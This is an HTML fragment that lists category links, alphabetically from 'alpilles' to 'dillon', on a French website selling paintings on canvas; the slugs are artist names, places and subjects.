	<li class="cat-item cat-item-7493"><a href="https://tableaupeinturesurtoile.com/category/alpilles/" >alpilles</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://tableaupeinturesurtoile.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://tableaupeinturesurtoile.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://tableaupeinturesurtoile.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tableaupeinturesurtoile.com/category/ambrogiani/" >ambrogiani</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tableaupeinturesurtoile.com/category/amiot/" >amiot</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://tableaupeinturesurtoile.com/category/amusante/" >amusante</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://tableaupeinturesurtoile.com/category/anatola/" >anatola</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://tableaupeinturesurtoile.com/category/anatole/" >anatole</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tableaupeinturesurtoile.com/category/anatomique/" >anatomique</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://tableaupeinturesurtoile.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://tableaupeinturesurtoile.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://tableaupeinturesurtoile.com/category/anciennehst/" >anciennehst</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tableaupeinturesurtoile.com/category/andre/" >andré</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tableaupeinturesurtoile.com/category/andrey/" >andrey</a>
</li>
	<li class="cat-item cat-item-8304"><a href="https://tableaupeinturesurtoile.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://tableaupeinturesurtoile.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://tableaupeinturesurtoile.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-8708"><a href="https://tableaupeinturesurtoile.com/category/animee/" >animée</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tableaupeinturesurtoile.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tableaupeinturesurtoile.com/category/anna-marie/" >anna-marie</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://tableaupeinturesurtoile.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://tableaupeinturesurtoile.com/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://tableaupeinturesurtoile.com/category/anonyme/" >anonyme</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tableaupeinturesurtoile.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://tableaupeinturesurtoile.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://tableaupeinturesurtoile.com/category/antibes/" >antibes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://tableaupeinturesurtoile.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://tableaupeinturesurtoile.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://tableaupeinturesurtoile.com/category/antonin/" >antonin</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://tableaupeinturesurtoile.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://tableaupeinturesurtoile.com/category/apparences/" >apparences</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://tableaupeinturesurtoile.com/category/apprend/" >apprend</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tableaupeinturesurtoile.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://tableaupeinturesurtoile.com/category/apprenez/" >apprenez</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://tableaupeinturesurtoile.com/category/aquarelle/" >aquarelle</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tableaupeinturesurtoile.com/category/aram/" >aram</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://tableaupeinturesurtoile.com/category/aramov/" >aramov</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://tableaupeinturesurtoile.com/category/armiss/" >armiss</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://tableaupeinturesurtoile.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://tableaupeinturesurtoile.com/category/arseniev/" >arseniev</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://tableaupeinturesurtoile.com/category/artas/" >artas</a>
</li>
	<li class="cat-item cat-item-8975"><a href="https://tableaupeinturesurtoile.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://tableaupeinturesurtoile.com/category/artiste/" >artiste</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://tableaupeinturesurtoile.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://tableaupeinturesurtoile.com/category/artmys/" >artmys</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://tableaupeinturesurtoile.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://tableaupeinturesurtoile.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://tableaupeinturesurtoile.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://tableaupeinturesurtoile.com/category/aste/" >aste</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://tableaupeinturesurtoile.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://tableaupeinturesurtoile.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tableaupeinturesurtoile.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://tableaupeinturesurtoile.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://tableaupeinturesurtoile.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://tableaupeinturesurtoile.com/category/attribue/" >attribué</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://tableaupeinturesurtoile.com/category/ature/" >ature</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://tableaupeinturesurtoile.com/category/aube/" >aube</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://tableaupeinturesurtoile.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://tableaupeinturesurtoile.com/category/augustin/" >augustin</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://tableaupeinturesurtoile.com/category/aurai/" >aurai</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://tableaupeinturesurtoile.com/category/auteur/" >auteur</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://tableaupeinturesurtoile.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://tableaupeinturesurtoile.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://tableaupeinturesurtoile.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-8868"><a href="https://tableaupeinturesurtoile.com/category/avocat/" >avocat</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://tableaupeinturesurtoile.com/category/avoua/" >avoua</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://tableaupeinturesurtoile.com/category/baes/" >baes</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://tableaupeinturesurtoile.com/category/baie/" >baie</a>
</li>
	<li class="cat-item cat-item-8436"><a href="https://tableaupeinturesurtoile.com/category/baissot/" >baissot</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://tableaupeinturesurtoile.com/category/balaguer/" >balaguer</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://tableaupeinturesurtoile.com/category/baltazar/" >baltazar</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tableaupeinturesurtoile.com/category/bananas/" >bananas</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tableaupeinturesurtoile.com/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://tableaupeinturesurtoile.com/category/banniere/" >banniere</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://tableaupeinturesurtoile.com/category/barbizon/" >barbizon</a>
</li>
	<li class="cat-item cat-item-8484"><a href="https://tableaupeinturesurtoile.com/category/bardet/" >bardet</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://tableaupeinturesurtoile.com/category/bardone/" >bardone</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://tableaupeinturesurtoile.com/category/barque/" >barque</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://tableaupeinturesurtoile.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://tableaupeinturesurtoile.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://tableaupeinturesurtoile.com/category/basse-cour/" >basse-cour</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://tableaupeinturesurtoile.com/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tableaupeinturesurtoile.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://tableaupeinturesurtoile.com/category/bathers/" >bathers</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://tableaupeinturesurtoile.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8140"><a href="https://tableaupeinturesurtoile.com/category/beach/" >beach-</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://tableaupeinturesurtoile.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://tableaupeinturesurtoile.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://tableaupeinturesurtoile.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://tableaupeinturesurtoile.com/category/becometheartist/" >becometheartist</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://tableaupeinturesurtoile.com/category/beejoir/" >beejoir</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://tableaupeinturesurtoile.com/category/beguine/" >béguine</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://tableaupeinturesurtoile.com/category/belanovich/" >belanovich</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://tableaupeinturesurtoile.com/category/bellantonio/" >bellantonio</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://tableaupeinturesurtoile.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://tableaupeinturesurtoile.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://tableaupeinturesurtoile.com/category/bengt/" >bengt</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://tableaupeinturesurtoile.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://tableaupeinturesurtoile.com/category/bequet/" >bequet</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://tableaupeinturesurtoile.com/category/bergantin/" >bergantin</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://tableaupeinturesurtoile.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://tableaupeinturesurtoile.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://tableaupeinturesurtoile.com/category/berthomme/" >berthomme</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://tableaupeinturesurtoile.com/category/beuze/" >beuze</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://tableaupeinturesurtoile.com/category/bies-morin/" >biès-morin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://tableaupeinturesurtoile.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://tableaupeinturesurtoile.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8242"><a href="https://tableaupeinturesurtoile.com/category/blazer/" >blazer-</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tableaupeinturesurtoile.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://tableaupeinturesurtoile.com/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://tableaupeinturesurtoile.com/category/blot/" >blot</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://tableaupeinturesurtoile.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://tableaupeinturesurtoile.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://tableaupeinturesurtoile.com/category/bonquart/" >bonquart</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tableaupeinturesurtoile.com/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://tableaupeinturesurtoile.com/category/borderline/" >borderline</a>
</li>
	<li class="cat-item cat-item-8883"><a href="https://tableaupeinturesurtoile.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://tableaupeinturesurtoile.com/category/bouguereau/" >bouguereau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://tableaupeinturesurtoile.com/category/bouquet/" >bouquet</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://tableaupeinturesurtoile.com/category/bouquets/" >bouquets</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://tableaupeinturesurtoile.com/category/boureau/" >boureau</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tableaupeinturesurtoile.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://tableaupeinturesurtoile.com/category/bouvier/" >bouvier</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tableaupeinturesurtoile.com/category/bouyssou/" >bouyssou</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://tableaupeinturesurtoile.com/category/brainos/" >brainos</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://tableaupeinturesurtoile.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://tableaupeinturesurtoile.com/category/brenot/" >brenot</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://tableaupeinturesurtoile.com/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://tableaupeinturesurtoile.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://tableaupeinturesurtoile.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://tableaupeinturesurtoile.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://tableaupeinturesurtoile.com/category/brosius/" >brosius</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://tableaupeinturesurtoile.com/category/broussa/" >broussa</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://tableaupeinturesurtoile.com/category/brume/" >brume</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://tableaupeinturesurtoile.com/category/brut/" >brut</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://tableaupeinturesurtoile.com/category/burnett/" >burnett</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://tableaupeinturesurtoile.com/category/butez/" >butez</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://tableaupeinturesurtoile.com/category/buzon/" >buzon</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tableaupeinturesurtoile.com/category/c215/" >c215</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tableaupeinturesurtoile.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://tableaupeinturesurtoile.com/category/cafe/" >café</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://tableaupeinturesurtoile.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://tableaupeinturesurtoile.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://tableaupeinturesurtoile.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tableaupeinturesurtoile.com/category/calogero/" >calogero</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tableaupeinturesurtoile.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://tableaupeinturesurtoile.com/category/cangardel/" >cangardel</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://tableaupeinturesurtoile.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://tableaupeinturesurtoile.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://tableaupeinturesurtoile.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://tableaupeinturesurtoile.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://tableaupeinturesurtoile.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://tableaupeinturesurtoile.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://tableaupeinturesurtoile.com/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://tableaupeinturesurtoile.com/category/caspar/" >caspar</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://tableaupeinturesurtoile.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://tableaupeinturesurtoile.com/category/cathedrale/" >cathédrale</a>
</li>
	<li class="cat-item cat-item-1879 current-cat"><a href="https://tableaupeinturesurtoile.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://tableaupeinturesurtoile.com/category/cecile/" >cécile</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tableaupeinturesurtoile.com/category/cesar/" >césar</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://tableaupeinturesurtoile.com/category/cesare/" >cesare</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://tableaupeinturesurtoile.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tableaupeinturesurtoile.com/category/ceytaire/" >ceytaire</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://tableaupeinturesurtoile.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://tableaupeinturesurtoile.com/category/chanco/" >chanco</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://tableaupeinturesurtoile.com/category/chanoir/" >chanoir</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tableaupeinturesurtoile.com/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://tableaupeinturesurtoile.com/category/charite/" >charité</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://tableaupeinturesurtoile.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://tableaupeinturesurtoile.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://tableaupeinturesurtoile.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://tableaupeinturesurtoile.com/category/charton/" >charton</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://tableaupeinturesurtoile.com/category/cheri/" >chéri</a>
</li>
	<li class="cat-item cat-item-8856"><a href="https://tableaupeinturesurtoile.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://tableaupeinturesurtoile.com/category/cherubins/" >cherubins</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://tableaupeinturesurtoile.com/category/cheshire/" >cheshire</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://tableaupeinturesurtoile.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-8866"><a href="https://tableaupeinturesurtoile.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://tableaupeinturesurtoile.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://tableaupeinturesurtoile.com/category/choisir/" >choisir</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://tableaupeinturesurtoile.com/category/chouche/" >chouche</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tableaupeinturesurtoile.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tableaupeinturesurtoile.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://tableaupeinturesurtoile.com/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://tableaupeinturesurtoile.com/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://tableaupeinturesurtoile.com/category/ciotat/" >ciotat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://tableaupeinturesurtoile.com/category/ciry/" >ciry</a>
</li>
	<li class="cat-item cat-item-8859"><a href="https://tableaupeinturesurtoile.com/category/citronnier/" >citronnier</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://tableaupeinturesurtoile.com/category/clairin/" >clairin</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tableaupeinturesurtoile.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tableaupeinturesurtoile.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://tableaupeinturesurtoile.com/category/clovis/" >clovis</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tableaupeinturesurtoile.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://tableaupeinturesurtoile.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://tableaupeinturesurtoile.com/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://tableaupeinturesurtoile.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://tableaupeinturesurtoile.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://tableaupeinturesurtoile.com/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://tableaupeinturesurtoile.com/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tableaupeinturesurtoile.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://tableaupeinturesurtoile.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://tableaupeinturesurtoile.com/category/contemporain/" >contemporain</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tableaupeinturesurtoile.com/category/cope/" >cope</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://tableaupeinturesurtoile.com/category/cope2/" >cope2</a>
</li>
	<li class="cat-item cat-item-8941"><a href="https://tableaupeinturesurtoile.com/category/cornelis/" >cornelis</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://tableaupeinturesurtoile.com/category/cornu/" >cornu</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://tableaupeinturesurtoile.com/category/corrida/" >corrida</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://tableaupeinturesurtoile.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-8211"><a href="https://tableaupeinturesurtoile.com/category/costea/" >costea</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tableaupeinturesurtoile.com/category/cote/" >côte</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://tableaupeinturesurtoile.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://tableaupeinturesurtoile.com/category/coucher/" >coucher</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://tableaupeinturesurtoile.com/category/couchers/" >couchers</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://tableaupeinturesurtoile.com/category/coup/" >coup</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tableaupeinturesurtoile.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://tableaupeinturesurtoile.com/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://tableaupeinturesurtoile.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-8494"><a href="https://tableaupeinturesurtoile.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://tableaupeinturesurtoile.com/category/crucifixion/" >crucifixion</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://tableaupeinturesurtoile.com/category/cubiste/" >cubiste</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://tableaupeinturesurtoile.com/category/cueco/" >cueco</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://tableaupeinturesurtoile.com/category/curieux/" >curieux</a>
</li>
	<li class="cat-item cat-item-8913"><a href="https://tableaupeinturesurtoile.com/category/dantibes/" >d&#039;antibes</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://tableaupeinturesurtoile.com/category/dapres/" >d&#039;après</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://tableaupeinturesurtoile.com/category/dexception/" >d&#039;exception</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://tableaupeinturesurtoile.com/category/dhomme/" >d&#039;homme</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://tableaupeinturesurtoile.com/category/dun/" >d&#039;un</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://tableaupeinturesurtoile.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://tableaupeinturesurtoile.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://tableaupeinturesurtoile.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://tableaupeinturesurtoile.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://tableaupeinturesurtoile.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://tableaupeinturesurtoile.com/category/damiens/" >damiens</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://tableaupeinturesurtoile.com/category/dandini/" >dandini</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tableaupeinturesurtoile.com/category/danico/" >danico</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://tableaupeinturesurtoile.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://tableaupeinturesurtoile.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://tableaupeinturesurtoile.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://tableaupeinturesurtoile.com/category/dantes/" >dantes</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://tableaupeinturesurtoile.com/category/dany/" >dany</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://tableaupeinturesurtoile.com/category/deburges/" >deburges</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://tableaupeinturesurtoile.com/category/debut/" >début</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://tableaupeinturesurtoile.com/category/decay/" >decay</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://tableaupeinturesurtoile.com/category/dech/" >dech</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://tableaupeinturesurtoile.com/category/deco/" >déco-</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://tableaupeinturesurtoile.com/category/deco-petite/" >déco-petite</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://tableaupeinturesurtoile.com/category/deesse/" >déesse</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://tableaupeinturesurtoile.com/category/defile/" >défilé</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://tableaupeinturesurtoile.com/category/dejeuner/" >déjeuner</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://tableaupeinturesurtoile.com/category/delcourt/" >delcourt</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://tableaupeinturesurtoile.com/category/delecluse/" >delecluse</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://tableaupeinturesurtoile.com/category/deletang/" >deletang</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://tableaupeinturesurtoile.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://tableaupeinturesurtoile.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://tableaupeinturesurtoile.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://tableaupeinturesurtoile.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://tableaupeinturesurtoile.com/category/denyse/" >denyse</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://tableaupeinturesurtoile.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://tableaupeinturesurtoile.com/category/dessine/" >dessine</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://tableaupeinturesurtoile.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://tableaupeinturesurtoile.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://tableaupeinturesurtoile.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tableaupeinturesurtoile.com/category/dillon/" >dillon</a>
</li>
